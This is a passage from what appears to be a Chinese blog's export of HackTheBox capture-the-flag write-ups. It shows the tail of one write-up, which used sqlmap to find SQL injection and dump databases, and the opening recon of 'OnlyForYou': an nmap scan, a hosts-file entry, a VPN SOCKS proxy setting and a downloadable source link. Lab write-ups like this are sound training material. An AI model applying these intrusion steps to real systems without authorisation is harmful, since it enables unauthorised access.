\n\n# sql注入\n\n丢进sqlmap,跑出注入,不是dba\n\n\n\n跑出库\n\n","tags":["hackthebox"],"categories":["打靶"]},{"title":"htb-onlyforyou打靶","url":"/2023/10/11/htb-onlyforyou打靶/","content":"\n# 信息收集\n\nnmap先扫下端口\n\n\n\n开放22,80,先看80端口有什么东西\n\n自动跳转域名了无法访问,加个hosts解析成功访问\n\n访问慢的可以连一下物理机的代理,在vpn文件里添加\n\n```bash\nsocks-proxy-retry\nsocks-proxy 192.168.1.1 7890\n```\n\n\n\n\n\n\n\n没找到什么cms可用信息\n\n\n\n翻到一个链接,同样添加hosts在访问\n\n\n\n可以直接下载源码\n\n